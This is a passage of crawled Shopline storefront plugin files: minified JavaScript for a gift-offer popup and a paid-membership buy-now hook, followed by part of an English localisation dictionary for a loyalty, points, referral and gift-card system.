Vt={productVos:[z]},zt=Ou();zt&&(Vt.discountCode=zt);const{productVos:Qt,promotionSeq:Gt,activitySeq:Zt,benefitCount:er,giftActivityMatchCount:He,activityGift:fr}=(await ic(Vt)).data||{},wt=Gc(Qt);return Ur(()=>0),k({selectedGiftProductList:wt.selectedGiftList,buyNowMainProductList:wt.mainProductList,currentPromotionSeq:Gt,benefitCount:er,giftActivityMatchCount:He!=null?He:er?1:0,selectedAllProductList:ao([...wt.mainProductList,...wt.selectedGiftList]),selectedAllGiftList:ao(wt.selectedGiftList),comingSoonCount:0}),$(X),H({activitySeq:Zt,promotionSeq:Gt},fr,()=>{j(je.BUY_NOW)}),ct.emit(Nn,!1),!0}catch(bt){ct.emit(dn,z)}return!1};if((e==null?void 0:e.wayToAddGift)===1){if(document.getElementById(Zo))return;l.current=!0;const oe=document.createElement("div");oe.id=Zo,oe.className=`${Zo} notranslate`;const X=document.querySelector(qn?'#product-form-main-product-info.shopline-product-form .product-form__buttons, [id^="product-form-template--product"].shopline-product-form .form__buttons':Lv);if(qn)if((X==null?void 0:X.offsetWidth)===0&&(X==null?void 0:X.offsetHeight)===0){const Te=X.closest("form");(Te==null?void 0:Te.offsetWidth)===0&&(Te==null?void 0:Te.offsetHeight)===0?(ut=(be=Te==null?void 0:Te.parentElement)==null?void 0:be.insertBefore)==null||ut.call(be,oe,Te==null?void 0:Te.nextElementSibling):(st=(We=X==null?void 0:X.parentElement)==null?void 0:We.insertBefore)==null||st.call(We,oe,X)}else{const Te=X.querySelector('[data-shopline="payment-button"]');(dt=X==null?void 0:X.insertBefore)==null||dt.call(X,oe,Te)}else(yt=(ft=X==null?void 0:X.parentElement)==null?void 0:ft.insertBefore)==null||yt.call(ft,oe,X==null?void 0:X.nextElementSibling);const{style:Ee}=ro({formatter:no,prefix:jt,root:oe});oe.setAttribute("style",Ee);const ke=sn(()=>de(()=>import("./index-chunk-4cdd1624.js"),["index-chunk-4cdd1624.js","assets/index.150ac53d" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-37fa26ff.js"]));ia(M(ke,{openGiftModal:ae,customStyle:(Ot=(Et=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:Et.productDetailConfig)!=null?Ot:{}}),oe)}e!=null&&e.activitySeq&&(qn&&!(e!=null&&e.autoAddGiftToCart)&&(f==null||f.mount({openGiftModal:ae,productActivity:e})),pt.exposure(".gift-plugins-container",{page:105,event_id:1297,module:124,action_type:101,spu_id:q,activity_id:e.activitySeq,...Ke()}),pt.exposure(".gift-plugins-container",{page:105,event_id:1298,module:124,action_type:108,spu_id:q,activity_id:e.activitySeq,...Ke()},{effective:!0}))}},[e,k,H,f==null?void 0:f.mount]);ge(()=>(Promise.resolve().then(async()=>{if(document.readyState!=="loading")return ce();document.addEventListener("DOMContentLoaded",ce)}),()=>document.removeEventListener("DOMContentLoaded",ce)),[ce,k]),ge(()=>{k({isVoided:(T==null?void 0:T.isEnded)||(u==null?void 0:u.every(E=>{var q,Q;return((Q=(q=E==null?void 0:E.benefit)==null?void 0:q.giftProducts)==null?void 0:Q.length)<1}))})},[T==null?void 0:T.isEnded,n,u,k]),ge(()=>(ct.on(la,_e),()=>ct.off(la,_e)),[_e]),ge(()=>(ct.on(ca,H),()=>ct.off(ca,H)),[H]),ge(()=>(ct.on(dn,re),()=>ct.off(dn,re)),[re]),ge(()=>(ct.on(Bi,me),()=>ct.off(Bi,me)),[me]);const _=fe(()=>I===je.PDP,[I]),C=fe(()=>{var E,q,Q,Z;return _?((q=(E=o==null?void 0:o.salesEnvCustomInfo)==null?void 0:E.selectPopupStyle)==null?void 0:q.modalTitle)||"Gift Offer":((Z=(Q=n==null?void 0:n.salesEnvCustomInfo)==null?void 0:Q.selectPopupStyle)==null?void 0:Z.modalTitle)||"Gift Offer"},[n,_,o]),L=fe(()=>B&&(f==null?void 0:f.confirm)?E=>{p(!1),$(!1),f==null||f.confirm(E)}:void 0,[B,f==null?void 0:f.confirm]);return y&&qe?Da(M(qe,{ref:r,visible:v,onClose:N,type:I,title:M("p",{className:ze(Hl.ellipsis2,Hl.title,"title-font notranslate"),children:C}),children:!x&&Ge?M(Ge,{type:I,activity:_?o:n,benefitConditions:_?h:u,isVoided:T==null?void 0:T.isVoided,onClosePopup:E=>N(E,Aa.ICON,!0),onCheckout:L}):M(Cu,{getContainer:()=>r.current})}),document.body):null},$y=({options:e})=>(mu(),M(u0,{children:M(o0,{children:M(Dy,{productActivity:e==null?void 0:e.data})})})),qy=()=>(mu(),T_(),M(Pt,{}));const Uy=Vc("sales-gift-plugin",$y,ir),By=Vc("sales-gift-plugin",qy,ir),Yy=Object.freeze(Object.defineProperty({__proto__:null,default:Uy,simpleCreateCheckoutApp:By},Symbol.toStringTag,{value:"Module"}));export{gr as A,Z0 as B,dh as C,Hy as D,Jy as E,fe as F,ct as G,Ia as H,It as I,Bi as J,jp as K,zy as L,Nn as M,dn as N,Zo as O,Wy as P,$r as Q,Yy as R,xv as S,xe as T,ge as _,je as a,jt as b,ze as c,Pt as d,M as e,Bn as f,Wa as g,Op as h,za as i,Ke as j,Dr as k,Xr as l,Gy as m,Wh as n,Hh as o,Kh as p,Ou as q,Gh as r,Se as s,$v as t,iu as u,Ky as v,Me as w,uo as x,we as y,Je as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/useBuyNow-chunk-8b203dd3.js
body_size: 514
content:
import{p as B,F as N,ah as P,ao as s}from"./index-bd8b0ecf.js";import{x as q,E,y as D,P as S,aB as C}from"./App-chunk-7a83ce20.js";import{g as U}from"./checkout-chunk-89eedd1b.js";const j=(e,r)=>{const{tr:n}=q(),{formatUtil:i}=E(),{sharedState:o}=D(),[w,m]=B(!1),T=N(()=>{var c,d,p,f,g,b,I,k;const{price:t,levelName:a,levelEffectiveTimeType:u,levelEffectiveTimeValue:y}=e||{},x=o.homeData.isLogin,L="{price} {effectiveTime}",l=(x?(f=(p=(d=(c=o.customData.homeLogin)==null?void 0:c.sections)==null?void 0:d.loginPaidLevel)==null?void 0:p.props)==null?void 0:f.btnText:(k=(I=(b=(g=o.customData.homeNotLogin)==null?void 0:g.sections)==null?void 0:b.notLoginPaidLevel)==null?void 0:I.props)==null?void 0:k.btnText)||L;return P(l,{levelName:a,price:i(t),effectiveTime:n(u===1?"member.paid.month":"member.paid.year",{time:y})})},[e,o,i,n]),{run:h}=S(async(t=!1)=>{s.info({message:"buy paid-member",data:{productId:e.productId,skuId:e.skuId,num:1},owner:"paid-member"});const{data:a}=await C({productId:e.productId,skuId:r||e.skuId,num:1,sellingPlanId:t&&(e==null?void 0:e.sellingPlanId)?e.sellingPlanId:null});return s.info({message:"to checkout",data:{seq:a.seq,mark:a.mark},owner:"paid-member"}),await U({seq:a.seq,mark:a.mark})},{manual:!0,onSuccess:({url:t})=>{window.location.href=t},onBefore:()=>m(!0),onError:t=>{s.error({message:"buy paid-member error",stack:t,data:{productId:e.productId,skuId:r||e.skuId,num:1},owner:"paid-member"}),m(!1)}});return{loading:w,text:T,onBuyNow:h}};export{j as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/default-chunk-39002eec.js
body_size: 7029
content:
const e={"common.btn.applied":"Applied","common.btn.applyCode":"Apply Code","common.btn.goBack":"Go Back","common.btn.history":"History","common.btn.redeem":"Redeem","common.btn.signIn":"Sign In","common.btn.startEarning":"Start Earning","common.btn.view":"View","common.btn.viewAll":"View All","common.cart.error.max":"You've reached the maximum quantity for cart items","common.entryText":"Rewards","common.gift.error.available":"This product is no longer available","common.gift.error.available1":"Free product is no longer available","common.gift.error.available2":"This property is no longer available, please select again","common.gift.error.available3":"You don\u2019t have enough points to redeem","common.gift.error.available3.custom":"You don\u2019t have enough {{PointsName}} to redeem","common.gift.error.available4":"The merchant has removed the product","common.gift.error.soldOut":"Sold Out","common.less":"Less","common.more":"More","common.nodata":"no data","common.product.review":"Product Review","common.rewards":"Total {{count}} rewards earned","common.text.already":"Already a member?","common.text.failed":"Something went wrong. Please try reloading the page.","common.text.noPointEarn":"No ways to earn","common.text.noPointEarnDesc":"The merchant hasn't setup any ways to earn","common.text.noPointHistory":"No redeem history","common.text.noPointHistoryDesc":"You haven't redeemed any point yet","common.text.noPointHistoryDesc.custom":"You haven't redeemed any {{PointsName}} yet","common.text.noPointRedeem":"No ways to redeem","common.text.noPointRedeemDesc":"The merchant hasn't setup any ways to redeem","common.your.point":"Your Points","common.your.point1":"Your {{PointsName}}","component.level":"Paid member","component.level.title":"Your benefits","credit.copy.tips":"Loyalty card code copied","credit.history":"Consume History","credit.history.consume.tips":"You have not used this gift card yet","credit.history.empty":"No Consume History","credit.history.empty.tips":"You have not consumed this store credit card yet","credit.history.empty.title":"No History","credit.history.title":"Store Credit History","credit.order":"{{orderAmount}} Order Paid","credit.order.amount.history":"Total spending reached {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historical spending reached {{orderAmount}}","credit.order.created":"Issued loyalty card","credit.order.expired":"Expired","credit.order.num":"Number of orders achieved {{orderNum}}","credit.order.reason.compensation":"Compensation","credit.order.reason.other":"Other","credit.order.reason.reward":"Rewards","credit.order.reason.transfer":"Transfer","credit.order.refund":"Refund with store credits","credit.order.refund.action.default":"POS adjustment","credit.order.refund.business":"Refund","credit.order.refund.posAdd":"POS add-back from returns","credit.order.refund.posConpensate":"POS compensation","credit.order.refund.posReduce":"POS deduction from returns","credit.registered":"Registered","customer.coupon_benefit.nothreshold_discount":"get {{offPercent}}% off","customer.coupon_benefit.nothreshold_freeshopping":"Free Shipping","customer.coupon_benefit.nothreshold_price":"get {{benefitAmount}} off","customer.coupon_benefit.number_discount":"{{offPercent}}% off over {{minThreshold}} items","customer.coupon_benefit.number_freeshopping":"Free Shipping over {{minThreshold}} items","customer.coupon_benefit.number_price":"{{offPercent}} off over {{minThreshold}} items","customer.coupon_benefit.price_discount":"{{offPercent}}% off over {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Free shipping over {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} off over {{minThreshold}}","exchangeBenefit.applied.message":"Redeemed successfully!","exchangeBenefit.button.confirm":"Confirm","exchangeBenefit.button.detail":"More","exchangeBenefit.button.hide":"Collapse","exchangeBenefit.button.redeem":"Redeem","exchangeBenefit.button.revoke":"Revoke","exchangeBenefit.button.revoke.and.return":"Revoke & return points","exchangeBenefit.card.subtitle":"Choose a coupon and reduce your total instantly","exchangeBenefit.card.title":"Use your {{score}} {{pointsName}} to redeem a coupon instantly","exchangeBenefit.coupon.code":"Code","exchangeBenefit.error.notAllow":"Refund not allowed","exchangeBenefit.error.operationLimit":"Too many attempts. Try again later.","exchangeBenefit.error.pointsNotEnough":"Not enough {{pointsName}}, earn more to redeem","exchangeBenefit.error.rewardNotExist":"Reward not found","exchangeBenefit.error.unkonwExchangeError":"Can\u2019t redeem this coupon right now. Check the coupon and try again","exchangeBenefit.error.unkonwReturnError":"Refund failed for the coupon","exchangeBenefit.popup.title":"Use your {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} redeemed successfully!","exchangeBenefit.revoke.confirm.message":"If you cancel, {{pointsName}} will be returned and this code can\u2019t be used again.","exchangeBenefit.select.placeholder":"Choose a coupon","gift.added":"Added","gift.exchange":"Add to Cart & Use Coupon","gift.invalid":"INVALID","gift.point":"{{num}} Points","gift.redeem":"Redeem now","gift.success":"Free product is successfully redeemed!","gift.tips":"The coupon code in your cart will be replaced","giftCard.current":"Current Balance","giftCard.empty":"You haven\u2019t got any gift card yet","giftCard.empty.btn":"Buy now","giftCard.expired.tips":"Your gift card has expired, please buy it again","giftCard.expires":"Expires on {{date}}","giftCard.history.disabled":"Disabled","giftCard.history.order":"Order number {{orderNum}}","giftCard.history.purchased":"Purchased","giftCard.history.received":"Received this card","giftCard.num":"{{num}} Gift cards","giftCard.tips":"Copy the card code and apply it at checkout to use it!","giftCard.title":"Gift card","giveGift.addToCart":"ADD TO CART","giveGift.give.btn":"Send as a gift","giveGift.give.error1":"Please enter content","giveGift.give.error2":"This is not a valid email","giveGift.give.msg":"Message","giveGift.give.name":"Name","giveGift.give.success":"Gift card added to cart","giveGift.label.email":"Email","giveGift.label.firstName":"First Name","giveGift.label.from":"From","giveGift.label.greeting":"Greeting","giveGift.label.lastName":"Last Name","giveGift.label.to":"To","giveGift.tips":"We'll directly email the recipient a link to open your greeting card and redeem your gift.","giveGift.title":"Let\u2019s send your gift card!","home.credit.copy.tips":"Card code copied","home.credit.num":"{{count}} Store Credit","home.credit.tips":"To use your store credit, copy this code and apply it at checkout ","home.credit.title":"Store Credit","home.login.privacyPolicy":`The store's <span style="text-decoration:underline;">privacy policy</span> and <span style="text-decoration:underline;">terms of service</span>`,"home.point.earn":"Ways to earn","home.point.redeem":"Ways to redeem","home.point.subTitle":"Earn points and redeem rewards","home.point.subTitle.custom":"Earn {{PointsName}} and redeem rewards!","home.point.title":"{{pointCount}} Points","home.referral.benefit.rewardType2":"{{percent}}% off coupon","home.referral.benefit.rewardType3":"{{amount}} off coupon","home.referral.benefit.rewardType4":"Free shipping","home.referral.benefit.rewardType6":"{{pointCount}} points","home.referral.code.copyText":"Referral code copied successfully","home.referral.copyText":"Referral link copied","home.referral.copyTitle":"Your referral link","home.referral.description":"Refer your friends to give them a reward and claim your own","home.referral.description1":"Share this link to give your friends a reward","home.referral.detail.description.v2":"When your friends sign up, subscribe, or place an order, you both get rewards","home.referral.detail.refer":"Refer a friend","home.referral.detail.refer.order":"Your friend placed an order","home.referral.detail.refer.order.withMinPrice":"Your friend spent over {{minPrice}}","home.referral.detail.refer.register":"Your friend signed up","home.referral.detail.refer.subscribe":"Your friend subscribed","home.referral.detail.title.v2":"Refer a friend, earn rewards together","home.referral.modal.desc.order":"Get rewards when your friend orders","home.referral.modal.desc.refer":"Refer a friend, earn rewards together","home.referral.modal.desc.register":"Get rewards when your friend signs up","home.referral.modal.desc.subscribe":"Get rewards when your friend subscribes","home.referral.modal.viewProduct":"Product details","home.referral.point":"{{pointCount}} points","home.referral.subTitle":"Refer a friend to claim rewards","home.referral.theyGet":"They get","home.referral.title":"Referrals","home.referral.title.v2":"Refer a friend","home.referral.youGet":"You get","home.referral.youGet.desc":"Earn up to {{value}} rewards for each friend you refer","home.reward.description":"Join now and unlock exclusive rewards","home.reward.h1":"Rewards Program","home.reward.itemDescription":"{{pointCount}} points","home.reward.subTitle":"Total {{rewardTotalNum}} rewards earned","home.reward.title":"Rewards","home.vip.distance":"Spent {{money}} to reach {{level}}","home.vip.hold.distance":"Spent {{money}} to stay {{level}}","home.vip.member":"Member","home.vip.notMember":"Non-members","home.vip.spent":"You spent","home.vip.status":"Your membership status","home.vip.subTitle":"Reach a higher level to unlock exclusive rewards","home.vip.title":"Level","home.vip.upcoming":"Next level:","home.welcome":"Welcome to","level.benefit.available":"You are not in the current level","level.benefit.length":"{{num}} Benefits","level.benefit.tips":"Members enjoy {{num}} benefits","level.expire.time":"Expires at {{time}}","level.notLogin.title":"Sign in and enjoy benefits","level.reward.benefits":"{{num}} benefits have been unlocked","level.reward.birthday":"Fill in your birthday","level.reward.birthday.description":"Available in your birth month, enter your birthday to get benefits","level.reward.freeShipping":"Free shipping","level.reward.higherLevel":"You're above this level","level.reward.nexLevelBenefits":"Next level benefits","level.reward.percentDiscount":"{{benefitValue}}% off","level.reward.point":"Get {{score}} {{pointName}}","level.reward.privilege":"Premium custom gifts","level.reward.reduceAmount":"{{benefitValue}} off","member.apply.code.invalid":"Discount code is invalid, please try again","member.apply.code.overMaxNum":"You\u2019ve exceeded the limit for discount codes. Please remove some and try again.","member.benefit.available.icon.infinite":"unlimited","member.benefit.available.icon.times":"{{count}} available uses","member.benefit.available.infinite":"Discount code can be used unlimited times. {{used}} times used.","member.benefit.available.times":"Discount code can be used {{available}} times in total. {{used}} times used.","member.benefit.expiredDay":"Valid until {{expiredTime}}","member.benefit.label.count":"Usage limits","member.benefit.label.earnRule":"Earning rules","member.benefit.label.expiration":"Expiry date","member.benefit.label.scope":"Usage restrictions","member.benefit.status.expired":"Expired","member.benefit.status.used":"Used","member.benefit.value.allowedDeductInAutoDiscount":"Can be stacked with automatic discounts","member.benefit.value.allowedDeductInDiscount":"Can be stacked with discount codes","member.benefit.value.count":"Uses available after claiming: {{count}}","member.benefit.value.infinite":"Uses available after claiming: Unlimited","member.benefit.value.notAllowedDeductInAutoDiscount":"Can't be stacked with automatic discounts","member.benefit.value.notAllowedDeductInDiscount":"Can't be stacked with discount codes","member.benefit.value.permanent":"Never expire","member.branding.becomeMember":"Use points to redeem discounts and rewards. Become a member to earn more!","member.branding.benefit.current":"Hi {customerName}, enjoy exclusive benefits as a member!","member.branding.benefit.join":"Become a member to unlock more member-only benefits!","member.branding.deduct":"Become a member to earn points and redeem more rewards!","member.branding.link.signIn":"Sign In","member.branding.login":"Join now to earn points and redeem more discounts and rewards!","member.branding.order":"Become a member to access all benefits you can redeem with points!","member.branding.placeOrder":"Use points to redeem discounts and rewards. Shop now for more points!","member.branding.point.amount":"Deductible amount","member.branding.point.number":"Issuable points","member.branding.register":"Become a member to earn points for redeeming more discounts!","member.code.name":"View member ID","member.code.saveImage":"Save image","member.code.saveSuccess":"Saved successfully","member.code.title":"Member","member.common.close":"Close","member.common.coupon.apply":"Apply","member.common.coupon.copied":"Code copied","member.common.coupon.copy":"Copy","member.common.currentLevel":"Current","member.common.join":"Join","member.common.level":"Member","member.common.or":"Or","member.mixLevel.benifitDetail":"Benefit details","member.mixLevel.buyBenefits":"Purchase benefits","member.mixLevel.conditionType0":"Spend {{amount}} once, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType1":"Spend {{amount}} in total, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType2":"Spend {{amount}} since last upgrade, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType3":"Spend {{amount}} within {{month}}, then pay {{pay}} for exclusive benefits","member.mixLevel.enjoyAllRights":"Enjoy all benefits","member.mixLevel.enjoyPartRights":"Enjoy some benefits","member.mixLevel.exclusiveBenifits":"Exclusive benefits","member.mixLevel.notSupport":"You cannot upgrade to this level","member.mixLevel.paidBenefitFlag":"Available for paid members only","member.mixLevel.useBenefit":"Use benefits","member.mixLevel.viewAllBenefit":"View more","member.paid.benefit-more":"More","member.paid.buy-btn":"Become a member for {{price}}","member.paid.effective":"Effective on {{time}}","member.paid.expire":"Will expire on {{time}}","member.paid.expire.day":"Will expire in {{day}} days","member.paid.month":"{{time}} month","member.paid.renew":"Renew","member.paid.title":"Exclusive Member Benefits","member.paid.widget.benefit":"<span>{{num}}</span> benefit(s) for future orders:","member.paid.widget.title":"Join {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} year","member.paidMemberInfo.product.price.period":"month","member.pay.buyNow":"Pay now","member.pay.methods":"Select Payment Method","member.point.available.infinite":"Never expire","member.point.available.times":"Valid within {{times}} days","member.referral.title":"Refer a friend, earn rewards together","member.subscription.auto":"Automatic renewal","member.subscription.auto.desc":"Automatic deduction will be executed for renewal before expiry date, you can go to Personal center - View subscription contract to cancel the automatic renewal","member.subscription.normal":"General subscription","member.subscription.normal.desc":"Paid membership only subscribed once, please renew it before expiry date","nudge.create.btnText":"Sign up","nudge.create.description":"Sign up or Log in","nudge.create.extra.description":"Already a member?","nudge.create.extra.linkText":"Sign In","nudge.create.title":"Unlock exclusive benefits","nudge.pointRedeem.btnText":"Redeem rewards","nudge.pointRedeem.description":"You have {pointsBalance} points available","nudge.pointRedeem.title":"Spend your {pointName} today","nudge.referral.btnText":"View sharing options","nudge.referral.description":"Get {rewardName}","nudge.referral.description.v2":"Refer a friend, earn rewards together","nudge.referral.description2":"Get free shipping coupon","nudge.referral.title":"Refer your friends!","nudge.reward.applied":"Applied","nudge.reward.apply":"Apply","nudge.reward.apply.success":"Coupon code applied successfully","nudge.reward.benefit.off":"{{benefitValue}} off","nudge.reward.btnText":"View reward","nudge.reward.cart.available":"The coupon applies to the items below in your cart","nudge.reward.cart.availableItems":"Available items in cart\uFF1A","nudge.reward.cart.below.unavailable":"The rewards below are unavailable in your cart","nudge.reward.cart.unavailable":"This item is not available in your cart","nudge.reward.condition.amount":"Buy {{amount}}","nudge.reward.condition.number":"Buy {{number}} items","nudge.reward.description":"Add the reward to your cart","nudge.reward.expireTime.countdown":"Expire in {{time}}","nudge.reward.expireTime.days":"Expire in {{days}} days","nudge.reward.expireTime.hours":"Expire in {{hours}} hours","nudge.reward.expireTime.until":"Until: {{time}}","nudge.reward.freeProduct":"Free Product","nudge.reward.more":"More","nudge.reward.scope.all":"All items available","nudge.reward.scope.category":"Available in {{category}}","nudge.reward.scope.categorys":"Available in {{number}} categories","nudge.reward.scope.product":"Available for {{productName}}","nudge.reward.scope.products":"Available for {{number}} products","nudge.reward.scope.specificProduct":"Available for specific products","nudge.reward.title":"You have an available reward","nudge.reward.title2":"You have available rewards","nudge.reward.type.freeShipping":"Free shipping","nudge.reward.type.off":"{{discount}} off","paidMember.product.price.period":"{{price}} / month","point.channel.online":"Online store","point.channel.pos":"POS","point.detail.title":"Points","point.earn.btn.earnType200":"Go","point.earn.btn.earnType201":"Subscribe","point.earn.btn.earnType2011":"Go","point.earn.btn.earnType202":"Enter","point.earn.btn.earnType203":"Enter","point.earn.btn.earnType204":"Share","point.earn.btn.earnType205":"Follow","point.earn.btn.earnType206":"Follow","point.earn.btn.earnType209":"Check-in","point.earn.btn.earnType211":"Go","point.earn.button.earned":"EARNED","point.earn.levelPointBenefit.detail.title":"Earn up to {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Earn {{num}} {{pointName}} when upgrading to {{levelName}} (paid upgrades only)","point.earn.levelPointBenefit.earchLevel.title":"Earn {{num}} {{pointName}} when upgrading to {{levelName}}","point.earn.levelPointBenefit.modal.title":"Earn {{pointName}} for membership upgrade","point.earn.levelPointBenefit.title":"Earn {{pointName}} on upgrade","point.earn.title":"Earn points","point.message.channel.onlypos":"This rule is only available in POS.","point.redeem.button":"Redeem","point.redeem.error.notEnoughPoints":"You don\u2019t have enough points yet. Earn more to redeem rewards.","point.redeem.hide":"Hide","point.redeem.showAll":"View all","point.redeem.tips":"{{num}} points redeemed","point.redeem.title":"Redeem points","point.view.all":"View all","pointEarn.channel.online":"Online store channel:","pointEarn.channel.pos":"POS channel:","pointEarn.got.it":"Got it","pointEarn.item.btn.earnType201":"Subscribe","pointEarn.item.btn.earnType202":"Add","pointEarn.item.btn.earnType203":"Edit","pointEarn.item.btn.earnType204":"Share","pointEarn.item.btn.earnType205":"Follow","pointEarn.item.btn.earnType206":"Follow","pointEarn.item.btn.earnType207":"Register","pointEarn.item.btn.earnType208":"Login","pointEarn.item.btn.earnType209":"Check-in","pointEarn.item.btn.earnType210":"Edit","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} per day","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} for every {{amount}} spent","pointEarn.item.desc.earnType200":"{{pointCount}} point for every {{amount}} spent","pointEarn.item.desc.earnType201":"{{pointCount}} points","pointEarn.item.desc.earnType202":"{{pointCount}} points","pointEarn.item.desc.earnType203":"{{pointCount}} points","pointEarn.item.desc.earnType204":"{{pointCount}} points","pointEarn.item.desc.earnType205":"{{pointCount}} points","pointEarn.item.desc.earnType206":"{{pointCount}} points","pointEarn.item.desc.earnType207":"{{pointCount}} points","pointEarn.item.desc.earnType208":"{{pointCount}} points per day","pointEarn.item.desc.earnType209":"{{pointCount}} points per day","pointEarn.item.desc.earnType210":"{{pointCount}} points","pointEarn.item.label.earnType200":"Place an order","pointEarn.item.label.earnType201":"Subscribe","pointEarn.item.label.earnType202":"Add phone number","pointEarn.item.label.earnType203":"Complete your birthday information","pointEarn.item.label.earnType204":"Share to Facebook","pointEarn.item.label.earnType205":"Follow Facebook","pointEarn.item.label.earnType206":"Follow Instagram","pointEarn.item.label.earnType207":"Create an account","pointEarn.item.label.earnType208":"Log in to your account","pointEarn.item.label.earnType209":"Daily check-in","pointEarn.item.label.earnType210":"Birthday reward","pointEarn.item.label.earnType211":"Product Review","pointEarn.item.label.product.review.custom":"Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.custom.level":"{{levelName}} Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.default":"Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.default.level":"{{levelName}} Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.excellent.custom":"Earn {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}} earns {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default":"Earn {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}} earns {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.share.linkCopy":"Successfully copied shareable link","pointEarn.item.sub.earnPoint":"{{levelName}} earn {{pointNum}} Points","pointEarn.item.sub.earnPoint.custom":"{{levelName}} earn {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} earn {{pointNum}} Points per day","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} earn {{pointNum}} {{pointName}} per day","pointEarn.item.sub.scope":"{{levelName}} gets {{pointNum}} points for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom2":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.subDesc.earnType200":"On orders more than {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} for every {{amount}} spent","pointEarn.preview.cart.title.payment":"Earn {{pointName}} after payment","pointEarn.preview.cart.title.placing":"Earn {{pointName}} after placing your order","pointEarn.preview.cart.title.shipment":"Earn {{pointName}} after shipment","pointEarn.preview.login.title":"Sign in and earn","pointEarn.preview.register.title":"Sign up and earn","pointEarn.subTitle":"Ways to earn","pointEarn.title":"{{pointCount}} Points","pointEarn.toast.checkIn":"Check-in successfully","pointHistory.desc":"{{pointCount}} Points","pointHistory.excellent.review":"Top Reviews","pointHistory.gift":"Redeem free gift","pointHistory.label":"Point History","pointHistory.label.custom":"{{PointsName}} History","pointHistory.review.published":"Review Published","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} expired","pointHistory.sceneMap.sceneType1":"Distributed by merchant","pointHistory.sceneMap.sceneType10":"Complete your phone number","pointHistory.sceneMap.sceneType101":"Deducted by merchant","pointHistory.sceneMap.sceneType102":"Shopping deduction","pointHistory.sceneMap.sceneType103":"Redeem coupon code","pointHistory.sceneMap.sceneType104":"Redeem coupon code","pointHistory.sceneMap.sceneType105":"Redeem free shipping","pointHistory.sceneMap.sceneType107":"Merchant import","pointHistory.sceneMap.sceneType108":"POS deduction","pointHistory.sceneMap.sceneType109":"Paid membership cancelled","pointHistory.sceneMap.sceneType11":"Complete birthday information","pointHistory.sceneMap.sceneType12":"Share our Facebook","pointHistory.sceneMap.sceneType13":"Follow our Facebook","pointHistory.sceneMap.sceneType14":"Follow our Instagram","pointHistory.sceneMap.sceneType15":"Invite friends","pointHistory.sceneMap.sceneType16":"Import","pointHistory.sceneMap.sceneType17":"Daily check-in","pointHistory.sceneMap.sceneType2":"Create an account","pointHistory.sceneMap.sceneType201":"Points expired","pointHistory.sceneMap.sceneType21":"POS distribution","pointHistory.sceneMap.sceneType3":"Login to account","pointHistory.sceneMap.sceneType301":"Claimed","pointHistory.sceneMap.sceneType4":"Birthday reward","pointHistory.sceneMap.sceneType501":"Shopping deduction","pointHistory.sceneMap.sceneType501New":"{{amount}} Order Paid","pointHistory.sceneMap.sceneType6":"Shopping reward","pointHistory.sceneMap.sceneType601":"Return deduction","pointHistory.sceneMap.sceneType603":"Refund coupon","pointHistory.sceneMap.sceneType6New":"{{amount}} paid order(s)","pointHistory.sceneMap.sceneType701":"Return and add back","pointHistory.sceneMap.sceneType8":"{{levelName}} Change","pointHistory.sceneMap.sceneType9":"Email subscription","pointHistory.sceneMap.sceneType998":"Update order","pointHistory.title":"{{pointCount}} points","pointRedeem.item.desc.reward1":"{{pointCount}} points = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} points","pointRedeem.item.desc.reward3":"{{pointCount}} points","pointRedeem.item.desc.reward4":"{{pointCount}} points","pointRedeem.item.desc.reward5":"from {{pointCount}} points","pointRedeem.item.desc.reward5.custom":"from {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Order Discount","pointRedeem.item.label.reward1.v2":"Order Discount: {{rewardLabel}}","pointRedeem.item.label.reward2":"{{percent}}% off coupon","pointRedeem.item.label.reward3":"{{amount}} off coupon","pointRedeem.item.label.reward4":"Free shipping","pointRedeem.item.label.reward5":"Free product","pointRedeem.item.subDesc.discountCondition2":"On orders more than {{amount}}","pointRedeem.item.subDesc.discountCondition3":"Purchase more than {{num}} items","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} and {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"Total {{num}} {{PointsName}} earned","pointRedeem.subTitle":"Ways to redeem points","pointRedeem.title":"{{pointCount}} Points","referral.code":"Your referral code","referral.reward.condition.minPrice":"Get a reward when your friend spends over {{minPrice}}","referral.sign.referralCode.placeholder":"Referral 